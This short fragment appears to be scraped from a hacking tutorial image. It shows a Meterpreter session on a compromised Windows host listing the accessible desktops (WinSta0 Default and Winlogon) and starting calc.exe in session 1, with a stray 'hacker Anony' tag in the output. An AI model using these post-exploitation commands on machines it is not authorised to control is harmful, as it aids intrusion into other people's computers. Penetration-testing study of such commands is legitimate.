 meterpreter > enumdesktops
Enumerating all accessible desktops
Desktops
========
Session Station Name
------- ------- ----
1 WinSta0 Default
1 WinSta0 Winlogon
meterpreter > execute -s 1 -f calc.exe
黑客Anony
Process 872 created.